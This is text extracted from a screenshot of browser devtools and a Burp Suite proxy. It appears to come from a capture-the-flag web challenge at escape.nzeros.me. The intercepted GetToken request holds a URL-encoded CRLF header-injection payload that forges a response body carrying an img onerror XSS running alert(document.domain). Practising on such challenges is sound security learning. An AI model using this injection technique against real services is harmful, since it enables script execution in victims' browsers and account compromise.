 escape.nzeros.me/hell
https://escape.nzeros.me/h
Bur
4
ABP
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs
Inspector Console Debugger Network Style Editor Performance Memory 1
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Status Method Domain File Initiator Type Transferred Size
200 GET escape.nzeros… helloworld document html 1.51 kB 1.11 kB
200 GET escape.nzeros… purify.js script js 66.53 kB 66.11 …
GET testnos.e-health… GetToken helloworld:16 (f…
404 GET escape.nzeros… favicon.ico FaviconLoader.js… html 3.44 kB 3.08 kB
4 requests 70.30 kB / 71.48 kB transferred Finish: 1.83 s DOMContentLoaded: 1.44 s load: 1.44 s
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
GET https://escape.nzeros.me/favicon.ico [HTTP/1.1 408 0ms]
Navigated to https://escape.nzeros.me/helloworld
XHR GET https://testnos.e-health.software/GetToken [HTTP/2 400 Bad Request 3513ms]
GET https://escape.nzeros.me/favicon.ico [HTTP/2 404 Not Found 209ms]
Fetch error: Error: Network response was not ok: 400 helloworld:31:25
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions JSON Web Tokens JWT Editor Keys
InQL Scanner InQL Timer InQL Attacker
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https://testnos.e-health.software:443 [172.67.199.190]
Forward Drop Interce... Action Open br... ment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /GetToken?userid=
overwriteUserid%3a%20foobar%0d%0aContent-Length%3a%2061%0d%0a%0d%0a%7b%22token%22%3a%20%22%3cimg%20src%3derrorpls%20onerror%
3dalert(document.domain)%22%7d HTTP/1.1
2 Host: testnos.e-health.software
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://escape.nzeros.me/
8 Origin: https://escape.nzeros.me
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: cross-site
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Te: trailers
15 Connection: close
16
17
Inspector
Search... 0 matches